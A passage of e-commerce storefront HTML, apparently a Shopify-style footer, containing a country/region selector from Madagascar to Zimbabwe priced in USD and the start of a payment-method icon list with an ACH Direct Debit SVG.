                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NF"
                          >
                            Norfolk Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MK"
                          >
                            North Macedonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norway
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Palestinian Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Peru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PN"
                          >
                            Pitcairn Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Poland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RE"
                          >
                            Réunion
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Romania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            San Marino
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            São Tomé &amp; Príncipe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SA"
                          >
                            Saudi Arabia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Senegal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapore
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Sint Maarten
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovakia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovenia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SB"
                          >
                            Solomon Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZA"
                          >
                            South Africa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GS"
                          >
                            South Georgia &amp; South Sandwich Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KR"
                          >
                            South Korea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            South Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ES"
                          >
                            Spain
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            St. Barthélemy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            St. Helena
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            St. Kitts &amp; Nevis
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            St. Lucia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            St. Martin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            St. Pierre &amp; Miquelon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            St. Vincent &amp; Grenadines
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Sudan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard &amp; Jan Mayen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Sweden
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Switzerland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taiwan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tajikistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thailand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor-Leste
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinidad &amp; Tobago
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Türkiye
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkmenistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TC"
                          >
                            Turks &amp; Caicos Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UM"
                          >
                            U.S. Outlying Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Uganda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="AE"
                          >
                            United Arab Emirates
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            United Kingdom
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            
                              aria-current="true"
                            
                            data-value="US"
                          >
                            United States
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Uzbekistan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VA"
                          >
                            Vatican City
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis &amp; Futuna
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Western Sahara
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yemen
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="US">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-achdirectdebit"><title id="pi-achdirectdebit">Ach Direct Debit</title><g clip-path="url(#pi-clip0_4778_42)"><path d="M35.038 0h-32a3 3 0 00-3 3v18a3 3 0 003 3h32a3 3 0 003-3V3a3 3 0 00-3-3z" fill="#000" fill-opacity=".07"/><path d="M35.038 1h-32a2 2 0 00-2 2v18a2 2 0 002 2h32a2 2 0 002-2V3a2 2 0 00-2-2z" fill="#fff"/><path d="M7.916 16l2.264-6.984h2.587L15.116 16h-2.147l-.811-2.71a36.86 36.86 0 01-.492-1.827 95.798 95.798 0 01-.436-1.89h.43c-.13.625-.263 1.255-.398 1.89a26.93 26.93 0 01-.454 1.828L10.034 16H7.916zm1.678-1.34v-1.416h3.844v1.415H9.594zm8.962 1.434a3.563 3.563 0 01-1.72-.413 3.011 3.011 0 01-1.205-1.21c-.293-.534-.44-1.187-.44-1.959 0-.778.15-1.434.45-1.968a2.99 2.99 0 011.214-1.21 3.524 3.524 0 011.701-.412c.435 0 .835.06 1.2.178.369.116.692.286.97.51.279.226.504.503.676.83a3.1 3.1 0 01.323 1.126h-1.922a1.216 1.216 0 00-.122-.408.987.987 0 00-.6-.516 1.449 1.449 0 00-.468-.07c-.316 0-.585.078-.807.234a1.403 1.403 0 00-.497.666c-.112.287-.168.634-.168 1.04 0 .425.057.782.173 1.07.116.287.281.502.497.646.219.144.483.216.792.216.175 0 .331-.024.469-.07.137-.047.258-.115.36-.202.104-.088.187-.192.25-.314.065-.122.109-.258.13-.408h1.922a2.61 2.61 0 01-.248.91 3 3 0 01-1.584 1.495c-.385.16-.833.239-1.346.239zM22.494 16V9.016h1.893v2.653H26.9V9.016h1.894V16H26.9v-2.803h-2.512V16h-1.894z" fill="#000"/></g><defs><clipPath id="pi-clip0_4778_42"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>
                </li><li class="list-payment__item">
